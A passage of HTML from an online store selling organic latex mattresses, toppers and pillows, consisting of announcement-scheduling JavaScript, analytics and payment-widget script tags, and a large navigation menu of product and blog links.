          var cfg = block._mw;

          // Hide by default
          block.hidden = true;

          // Schedule active?
          if (!withinWindow(now, cfg.startAt, cfg.endAt)) return;

          // If timer enabled and not resetDaily and end passed -> not eligible
          if (cfg.timerEnabled && !cfg.resetDaily && cfg.endAt && now >= cfg.endAt) return;

          eligible.push(block);
        });

        if (!eligible.length) {
          // Show fallback defaults
          if (fallback) {
            fallback.hidden = false;
            sectionEl.hidden = false;
            sectionEl.classList.add("mw-ab--active");
          }
          return;
        }

        // Show eligible blocks
        if (displayMode === "stack") {
          eligible.forEach(function(b) { b.hidden = false; });
        } else {
          eligible[0].hidden = false;
        }

        sectionEl.hidden = false;
        sectionEl.classList.add("mw-ab--active");
      }

      function initSection(sectionEl) {
        // Clear old scheduler
        if (sectionEl._mwScheduler) {
          clearInterval(sectionEl._mwScheduler);
          sectionEl._mwScheduler = null;
        }

        // Clear per-block timers + configs
        sectionEl.querySelectorAll(".mw-ab__block").forEach(function(b) {
          if (b._mwInterval) {
            clearInterval(b._mwInterval);
            b._mwInterval = null;
          }
          b._mw = null;
        });

        evaluate(sectionEl);

        // Re-check every second so blocks can auto-activate at start time
        sectionEl._mwScheduler = setInterval(function() {
          if (!document.body.contains(sectionEl)) {
            clearInterval(sectionEl._mwScheduler);
            sectionEl._mwScheduler = null;
            return;
          }
          evaluate(sectionEl);
        }, 1000);
      }

      function initAll() {
        document.querySelectorAll(".mw-ab").forEach(initSection);
      }

      document.addEventListener("DOMContentLoaded", initAll);

      document.addEventListener("shopify:section:load", function(e) {
        if (!e.target) return;
        e.target.querySelectorAll(".mw-ab").forEach(initSection);
      });

      document.addEventListener("shopify:section:unload", function(e) {
        if (!e.target) return;
        e.target.querySelectorAll(".mw-ab").forEach(function(sectionEl) {
          if (sectionEl._mwScheduler) clearInterval(sectionEl._mwScheduler);
          sectionEl.querySelectorAll(".mw-ab__block").forEach(function(b) {
            if (b._mwInterval) clearInterval(b._mwInterval);
          });
        });
      });
    })();
  </script>



</section>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXGVG2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script async ѕrc="https://na-library.klarnaservices.com/lib.js" data-client-id="0a357825-a8c5-550b-a1d7-8b2d9b102c51"></script>
  <script async ѕrc="https://us-library.klarnaservices.com/merchant.js?uci=70ec7f19-ccf5-4a34-9315-6caaf298cf63&country=US"></script><div id="shopify-section-header-template-4" class="shopify-section"><header class="desctop-menu-large headertype3 headertype4"><nav class="panel-menu mobile-main-menu">
  <ul><li>
      <a href="https://www.turmerry.com/collections/mattresses">Mattresses</a><ul><li>
          <a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Mattress Types</a><ul><li><a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Latex Mattress</a></li><li><a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li><li><a href="/products/egg-crate-mattress">Egg Crate Mattress</a></li><li><a href="https://www.turmerry.com/products/dual-side-flippable-latex-material-mattress">Flippable Mattress</a></li><li><a href="/products/rv-mattress">Latex RV Mattress</a></li><li><a href="/products/diy-hybrid-mattress-with-latex">DIY Hybrid Mattress</a></li><li><a href="https://www.turmerry.com/products/bigg-plus-mattress-for-heavy-people"> Bigg+ Mattress</a></li><li><a href="/products/organic-kids-mattress">Kids Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattresses">See All Mattresses</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress Sizes</a><ul><li><a href="/collections/twin-mattresses">Twin Mattress</a></li><li><a href="/collections/twin-xl-mattresses">Twin XL Mattress</a></li><li><a href="/collections/full-size-mattresses">Full Mattress</a></li><li><a href="/collections/full-xl-mattresses">Full XL Mattress</a></li><li><a href="/collections/queen-mattresses">Queen Mattress</a></li><li><a href="/collections/split-queen-mattress">Split Queen Mattress</a></li><li><a href="/collections/king-size-mattresses">King Mattress</a></li><li><a href="/collections/split-king-mattress">Split King Mattress</a></li><li><a href="/collections/california-king-mattresses">Cal King Mattress</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress Features</a><ul><li><a href="/collections/soft-mattress">Soft Mattress</a></li><li><a href="/collections/medium-firm-mattress">Medium-Firm Mattress</a></li><li><a href="/collections/firm-mattress">Firm Mattress</a></li><li><a href="/collections/extra-firm-mattress">Extra-Firm Mattress</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress For</a><ul><li><a href="https://www.turmerry.com/collections/mattress-for-kids">Kids</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-couples">Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-side-sleepers">Side Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-back-sleepers">Back Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-stomach-sleepers">Stomach Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-heavy-people">Heavyweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers">Lightweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-guest-room">Guest Room</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/collections/waterproof-mattress-protectors">Waterproof Mattress Protectors</a></li><li><a href="https://www.turmerry.com/collections/mattress-sale">Mattress Sale</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-firmness-scale">Mattress Firmness Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-thickness">Mattress Thickness Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Toppers</a><ul><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Types</a><ul><li><a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li><li><a href="/products/egg-crate-mattress-topper">Egg Crate Mattress Topper</a></li><li><a href="https://www.turmerry.com/products/rv-mattress-topper">RV Mattress Topper</a></li><li><a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector">Wool Mattress Pad</a></li><li><a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector">Reversible Mattress Pad</a></li><li><a href="https://www.turmerry.com/collections/mattress-toppers">See All Mattress Toppers</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Sizes</a><ul><li><a href="/collections/twin-mattress-topper">Twin Mattress Topper</a></li><li><a href="/collections/twin-xl-mattress-topper">Twin XL Mattress Topper</a></li><li><a href="/collections/full-mattress-topper">Full Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/full-xl-mattress-topper">Full XL Mattress Topper</a></li><li><a href="/collections/queen-mattress-topper">Queen Mattress Topper</a></li><li><a href="/collections/king-mattress-topper">King Mattress Topper</a></li><li><a href="/collections/california-king-mattress-topper">Cal King Mattress Topper</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Features</a><ul><li><a href="https://www.turmerry.com/collections/soft-mattress-topper">Soft Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/medium-firm-mattress-topper">Medium-Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/firm-mattress-topper">Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/extra-firm-mattress-topper">Extra-Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/1-inch-mattress-topper">1 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/2-inch-mattress-topper">2 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/3-inch-mattress-topper">3 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/4-inch-mattress-topper">4 inch Mattress Topper</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper For</a><ul><li><a href="https://www.turmerry.com/collections/mattress-topper-for-kids">Kids</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-couples">Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-side-sleepers">Side Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-back-sleepers">Back Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-stomach-sleepers">Stomach Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-heavy-people">Heavyweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-shoulder-pain">Shoulder Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-guest-room">Guest Room</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/products/mattress-topper-cover">Mattress Topper Cover</a></li><li><a href="https://www.turmerry.com/products/mattress-topper-encasement">Mattress Topper Encasement</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/pillows">Pillows</a><ul><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow Types</a><ul><li><a href="/products/latex-pillow">Latex Pillow</a></li><li><a href="/products/shredded-latex-pillow">Shredded Latex Pillow</a></li><li><a href="https://www.turmerry.com/products/buckwheat-pillow">Buckwheat Pillow</a></li><li><a href="https://www.turmerry.com/products/wool-pillows">Wool Pillow</a></li><li><a href="https://www.turmerry.com/products/hybrid-pillow-natural-wool-buckwheat">Hybrid Pillow: Wool-Buckwheat</a></li><li><a href="https://www.turmerry.com/products/contour-pillow">Contour Pillow</a></li><li><a href="https://www.turmerry.com/products/cuboid-side-sleeper-pillow">Side Sleeper Pillow</a></li><li><a href="https://www.turmerry.com/products/half-body-pillow">Half Body Pillow</a></li><li><a href="/products/travel-neck-pillow">Travel Pillow</a></li><li><a href="/products/donut-pillow">Donut Pillow</a></li><li><a href="/products/baby-toddler-organic-latex-pillow">Baby Toddler Pillow</a></li><li><a href="/products/organic-latex-foam-seat-cushion">Seat Cushion</a></li><li><a href="https://www.turmerry.com/collections/pillows">See All Pillows</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow Sizes</a><ul><li><a href="https://www.turmerry.com/collections/standard-size-pillows">Standard</a></li><li><a href="https://www.turmerry.com/collections/queen-size-pillows">Queen</a></li><li><a href="https://www.turmerry.com/collections/king-size-pillows">King</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow For</a><ul><li><a href="https://www.turmerry.com/collections/pillow-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/pillow-for-neck-pain">Neck Pain</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/collections/bed-pillow-covers">Pillow Covers</a></li><li><a href="/products/buckwheat-hulls">Buckwheat Hulls</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide">Pillow Buyers Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes">Pillow Sizes Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes">Pillow Case Size Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/adjustable-bed-frames">Bases</a><ul><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-1">Adjustable Base - A1</a></li><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-2">Adjustable Base - A2</a></li><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-3">Adjustable Base - A3</a></li><li>
          <a href="/products/adjustable-base-bed-4">Adjustable Base - A4</a></li><li>
          <a href="/products/platform-base">Platform Base</a></li><li>
          <a href="/products/natural-wood-platform-bed-frame">Wooden Bed Frame</a></li></ul></li><li>
      <a href="/collections/bedding">Bedding</a><ul><li>
          <a href="/collections/pillows">Pillows</a></li><li>
          <a href="/collections/waterproof-mattress-protectors">Waterproof Mattress Protectors</a></li><li>
          <a href="https://www.turmerry.com/collections/bed-pillow-covers">Pillow Covers</a></li><li>
          <a href="/collections/organic-blankets">Blankets & Throws</a></li><li>
          <a href="/collections/organic-cotton-sheet-sets">Sheet Sets</a></li><li>
          <a href="/collections/duvet-covers">Duvet Covers</a></li><li>
          <a href="/collections/wool-comforters">Wool Comforters</a></li><li>
          <a href="/collections/organic-baby-bedding">Baby Accessories</a></li></ul></li><li>
      <a href="/pages/fastbundles">Bundle Savings</a></li><li>
      <a href="/pages/our-happy-customers">Reviews</a></li><li>
      <a href="https://www.turmerry.com/blogs/dreamerry">Blog</a><ul><li>
          <a href="#">Mattress Blogs</a><ul><li><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes and Bed Dimensions</a></li><li><a href="/blogs/dreamerry/types-of-mattresses">Types of Mattresses Explained</a></li><li><a href="/blogs/dreamerry/international-mattress-size-guide">International Mattress Size Guide</a></li><li><a href="/blogs/dreamerry/latex-mattress-guide-all-questions-answered">Latex Mattress Guide</a></li><li><a href="/blogs/dreamerry/memory-foam-mattress">Memory Foam Mattress Guide</a></li><li><a href="/blogs/dreamerry/diy-mattress">DIY Mattress Guide</a></li></ul></li><li>
          <a href="#">Mattress Topper Blogs</a><ul><li><a href="/blogs/dreamerry/what-is-a-mattress-topper">What Is a Mattress Topper?</a></li><li><a href="/blogs/dreamerry/latex-vs-memory-foam-mattress-topper">Latex vs. Memory Foam Topper</a></li><li><a href="/blogs/dreamerry/how-to-choose-a-mattress-topper">How to Choose a Mattress Topper</a></li><li><a href="/blogs/dreamerry/how-to-clean-mattress-topper-the-right-way">How to Clean a Mattress Topper</a></li><li><a href="/blogs/dreamerry/dunlop-latex-mattress-topper-buying-guide">Latex Mattress Topper Buying Guide</a></li><li><a href="/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness</a></li></ul></li><li>
          <a href="#">Bedding Blogs</a><ul><li><a href="/blogs/dreamerry/bedroom-ideas">Bedroom Ideas</a></li><li><a href="/blogs/dreamerry/blanket-size-chart">Blanket Size Guide</a></li><li><a href="/blogs/dreamerry/comforter-sizes">Comforter Sizes</a></li><li><a href="/blogs/dreamerry/adjustable-bed-sizes">Adjustable Bed Sizes</a></li><li><a href="/blogs/dreamerry/why-is-my-pillow-yellow">Why Is My Pillow Yellow?</a></li><li><a href="/blogs/dreamerry/is-it-bad-to-sleep-without-a-pillow">Is It Bad to Sleep Without a Pillow?</a></li></ul></li><li>
          <a href="#">Sleep Blogs</a><ul><li><a href="/blogs/dreamerry/sleep">Sleep - Learn More About It</a></li><li><a href="/blogs/dreamerry/sleep-hygiene">Sleep Hygiene</a></li><li><a href="/blogs/dreamerry/add-tart-cherries-to-diet-for-better-sleep">Tart Cherries for Better Sleep</a></li><li><a href="/blogs/news/ai-sleep-study-results">AI Sleep Study Results</a></li><li><a href="/blogs/dreamerry/how-to-increase-deep-sleep">How to Increase Deep Sleep?</a></li><li><a href="/blogs/dreamerry/best-sleeping-positions">Best Sleeping Positions</a></li></ul></li><li>
          <a href="#">Resources</a><ul><li><a href="/blogs/dreamerry">Dreamerry - Blogs</a></li><li><a href="/blogs/news">Mattress News</a></li></ul></li></ul></li><li>
      <a href="/pages/contact-us">Contact Us</a></li></ul>
</nav><!-- tt-mobile-header -->
<div class="tt-mobile-header tt-mobile-header-inline tt-mobile-header-inline-stuck">
  <div class="container-fluid">
    <div class="tt-header-row">
      <div class="tt-mobile-parent-menu">
        <div class="tt-menu-toggle mainmenumob-js">
          <svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4023 0.292969C16.4935 0.397135 16.5651 0.507812 16.6172 0.625C16.6693 0.742188 16.6953 0.865885 16.6953 0.996094C16.6953 1.13932 16.6693 1.26953 16.6172 1.38672C16.5651 1.50391 16.4935 1.60807 16.4023 1.69922C16.2982 1.80339 16.1875 1.88151 16.0703 1.93359C15.9531 1.97266 15.8294 1.99219 15.6992 1.99219H1.69531C1.55208 1.99219 1.42188 1.97266 1.30469 1.93359C1.1875 1.88151 1.08333 1.80339 0.992188 1.69922C0.888021 1.60807 0.809896 1.50391 0.757812 1.38672C0.71875 1.26953 0.699219 1.13932 0.699219 0.996094C0.699219 0.865885 0.71875 0.742188 0.757812 0.625C0.809896 0.507812 0.888021 0.397135 0.992188 0.292969C1.08333 0.201823 1.1875 0.130208 1.30469 0.078125C1.42188 0.0260417 1.55208 0 1.69531 0H15.6992C15.8294 0 15.9531 0.0260417 16.0703 0.078125C16.1875 0.130208 16.2982 0.201823 16.4023 0.292969ZM16.4023 6.28906C16.4935 6.39323 16.5651 6.50391 16.6172 6.62109C16.6693 6.73828 16.6953 6.86198 16.6953 6.99219C16.6953 7.13542 16.6693 7.26562 16.6172 7.38281C16.5651 7.5 16.4935 7.60417 16.4023 7.69531C16.2982 7.79948 16.1875 7.8776 16.0703 7.92969C15.9531 7.98177 15.8294 8.00781 15.6992 8.00781H1.69531C1.55208 8.00781 1.42188 7.98177 1.30469 7.92969C1.1875 7.8776 1.08333 7.79948 0.992188 7.69531C0.888021 7.60417 0.809896 7.5 0.757812 7.38281C0.71875 7.26562 0.699219 7.13542 0.699219 6.99219C0.699219 6.86198 0.71875 6.73828 0.757812 6.62109C0.809896 6.50391 0.888021 6.39323 0.992188 6.28906C1.08333 6.19792 1.1875 6.1263 1.30469 6.07422C1.42188 6.02214 1.55208 5.99609 1.69531 5.99609H15.6992C15.8294 5.99609 15.9531 6.02214 16.0703 6.07422C16.1875 6.1263 16.2982 6.19792 16.4023 6.28906ZM16.4023 12.3047C16.4935 12.3958 16.5651 12.5 16.6172 12.6172C16.6693 12.7344 16.6953 12.8646 16.6953 13.0078C16.6953 13.138 16.6693 13.2617 16.6172 13.3789C16.5651 13.4961 16.4935 13.6068 16.4023 13.7109C16.2982 13.8021 16.1875 13.8737 16.0703 13.9258C15.9531 13.9779 15.8294 14.0039 15.6992 14.0039H1.69531C1.55208 14.0039 1.42188 13.9779 1.30469 13.9258C1.1875 13.8737 1.08333 13.8021 0.992188 13.7109C0.888021 13.6068 0.809896 13.4961 0.757812 13.3789C0.71875 13.2617 0.699219 13.138 0.699219 13.0078C0.699219 12.8646 0.71875 12.7344 0.757812 12.6172C0.809896 12.5 0.888021 12.3958 0.992188 12.3047C1.08333 12.2005 1.1875 12.1224 1.30469 12.0703C1.42188 12.0182 1.55208 11.9922 1.69531 11.9922H15.6992C15.8294 11.9922 15.9531 12.0182 16.0703 12.0703C16.1875 12.1224 16.2982 12.2005 16.4023 12.3047Z" fill="#191919"/>
</svg>
        </div>
      </div>
      
      <div class="tt-logo-container">
        <a class="tt-logo tt-logo-alignment" href="/"><img src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_121x.png?v=1679026708" width="100%" height="100%"
                           srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_121x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_242x.png?v=1679026708 2x"
                           alt="Organic Latex Mattresses, Mattress Toppers and Pillows"
                           class="tt-retina"></a>
      </div>
      
      <div class="tt-mobile-parent-menu-icons">
        <!-- search -->
        <div class="tt-mobile-parent-search tt-parent-box"><!-- tt-search -->
          <div class="tt-search tt-dropdown-obj">
            <button class="tt-dropdown-toggle"
                    data-tooltip="Search"
                    data-tposition="bottom" title="Search"
                    >
              <i class="icon-f-85"></i>
            </button>
            <div class="tt-dropdown-menu">
              <div class="container">
                <form action="/search" method="get" role="search">
                  <div class="tt-col">
                    <input type="hidden" name="type" value="product" />
                    <input class="tt-search-input"
                           type="search"
                           name="q"
                           placeholder="SEARCH PRODUCTS..."
                           aria-label="SEARCH PRODUCTS...">
                    <button type="submit" class="tt-btn-search"></button>
                  </div>
                  <div class="tt-col">
                    <button class="tt-btn-close icon-f-84"></button>
                  </div>
                  <div class="tt-info-text">What are you Looking for?</div>
                </form>
              </div>
            </div>
          </div>
          <!-- /tt-search --></div>
        <!-- /search --><!-- cart -->
        <div class="tt-mobile-parent-cart tt-parent-box"></div>
        <!-- /cart --><div class="tt-mobile-parent-usa tt-parent-box" style="margin-top: 15px;">
  <svg id="turmerry-menu-logo-flag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 7410 3900" style="width:100%;max-width: 35px;height:auto;margin:auto;">
<rect width="7410" height="3900" fill="#b22234"></rect>
<path d="M0,450H7410m0,600H0m0,600H7410m0,600H0m0,600H7410m0,600H0" stroke="#fff" stroke-width="300"></path>
<rect width="2964" height="2100" fill="#3c3b6e"></rect>
<g fill="#fff">
<g id="s18">
<g id="s9">
<g id="s5">
<g id="s4">
<path id="s" d="M247,90 317.534230,307.082039 132.873218,172.917961H361.126782L176.465770,307.082039z"></path>
<use xlink:href="#s" y="420"></use>
<use xlink:href="#s" y="840"></use>
<use xlink:href="#s" y="1260"></use>
</g>
<use xlink:href="#s" y="1680"></use>
</g>
<use xlink:href="#s4" x="247" y="210"></use>
</g>
<use xlink:href="#s9" x="494"></use>
</g>
<use xlink:href="#s18" x="988"></use>
<use xlink:href="#s9" x="1976"></use>
<use xlink:href="#s5" x="2470"></use>
</g>
</svg></div></div>

      
      
    </div>
  </div>
</div>
  <!-- tt-desktop-header -->
  <div class="tt-desktop-header">
    <div class="tt-wrapper-light"><!-- tt-account -->
<div class="tt-desctop-parent-account tt-parent-box">
  <div class="tt-account tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="My Account"
            data-tposition="bottom"
            title="My Account"
            >
      <i class="icon-f-94"></i>
      
    </button>
    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <button class="tt-close">Close</button>
      </div>
      <div class="tt-dropdown-inner">
        <ul><li><a href="/account/login" title="account login"><i class="icon-f-77"></i>Sign In</a></li>
          <li><a href="/account/register" title="register account"><i class="icon-f-94"></i>Register</a></li><li><a href="/checkout"><i class="icon-f-68"></i>Checkout</a></li>
          
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- /tt-account -->
<div class="headertype4_box1 headertype4_bottomline">
        <div class="container tt-zindex5">
          <div class="tt-header-holder">

            <div class="tt-desctop-parent-menu tt-parent-box">
              <div class="tt-desctop-menu"><nav>
  <ul><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/mattresses"><span>Mattresses</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-12"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/natural-organic-latex-mattress" class="tt-title-submenu" title="Latex Mattress">Latex Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress" class="tt-title-submenu" title="Latex Hybrid Mattress">Latex Hybrid Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/egg-crate-mattress" class="tt-title-submenu" title="Egg Crate Mattress">Egg Crate Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/dual-side-flippable-latex-material-mattress" class="tt-title-submenu" title="Flippable Mattress">Flippable Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/rv-mattress" class="tt-title-submenu" title="RV Mattress">RV Mattress</a>
      </li>
      <li>
          <a href="https://www.turmerry.com/products/diy-hybrid-mattress-with-latex" class="tt-title-submenu" title="DIY Hybrid Mattress">DIY Hybrid Mattress</a>
        </li>
        <li>
          <a href="https://www.turmerry.com/products/bigg-plus-mattress-for-heavy-people" class="tt-title-submenu" title="Bigg+ Mattress">Bigg+ Mattress</a>
        </li>
                <li>
          <a href="https://www.turmerry.com/products/organic-kids-mattress" class="tt-title-submenu" title="Kids Mattress">Kids Mattress</a>
        </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattresses" class="tt-title-submenu" title="See All Mattresses">See All Mattresses</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-mattresses" class="tt-title-submenu" title="Twin Mattress">Twin Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-xl-mattresses" class="tt-title-submenu" title="Twin XL Mattress">Twin XL Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-size-mattresses" class="tt-title-submenu" title="Full Mattress">Full Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-xl-mattresses" class="tt-title-submenu" title="Full XL Mattress">Full XL Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-mattresses" class="tt-title-submenu" title="Queen Mattress">Queen Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/split-queen-mattress" class="tt-title-submenu" title="Split Queen Mattress">Split Queen Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-size-mattresses" class="tt-title-submenu" title="King Mattress">King Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/split-king-mattress" class="tt-title-submenu" title="Split King Mattress">Split King Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/california-king-mattresses" class="tt-title-submenu" title="Cal King Mattress">Cal King Mattress</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Features</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/soft-mattress" class="tt-title-submenu" title="Soft Mattress">Soft Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/medium-firm-mattress" class="tt-title-submenu" title="Medium-Firm Mattress">Medium-Firm Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/firm-mattress" class="tt-title-submenu" title="Firm Mattress">Firm Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/extra-firm-mattress" class="tt-title-submenu" title="Extra-Firm Mattress">Extra-Firm Mattress</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-kids" class="tt-title-submenu" title="Mattress for Kids">Kids</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-couples" class="tt-title-submenu" title="Mattress for Couples">Couples</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-side-sleepers" class="tt-title-submenu" title="Mattress for Side Sleeper">Side Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-back-sleepers" class="tt-title-submenu" title="Mattress for Back Sleeper">Back Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-stomach-sleepers" class="tt-title-submenu" title="Mattress for Stomach Sleeper">Stomach Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-heavy-people" class="tt-title-submenu" title="Mattress for Heavyweight Sleeper">Heavyweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers" class="tt-title-submenu" title="Mattress for Lightweight Sleeper">Lightweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-back-pain" class="tt-title-submenu" title="Mattress for Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-guest-room" class="tt-title-submenu" title="Mattress for Guest Room">Guest Room</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/waterproof-mattress-protectors" class="tt-title-submenu" title="Waterproof Mattress Protectors">Waterproof Mattress Protectors</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattress-sale" class="tt-title-submenu" title="Mattress Sale">Mattress Sale</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart" class="tt-title-submenu" title="Mattress Sizes Guide">Mattress Sizes Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-firmness-scale" class="tt-title-submenu" title="Mattress Firmness Guide">Mattress Firmness Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-thickness" class="tt-title-submenu" title="Mattress Thickness Guide">Mattress Thickness Guide</a>
      </li>
    </ul>
  </div>
</div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/products/natural-organic-latex-mattress" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/latex-mattress-mega-menu-03022025-1035p_560x.jpg?v=1738559245"
             alt="latex mattress"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF 2026</div><div class="tt-title-large" style="color:#ffffff">LATEX MATTRESSES</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
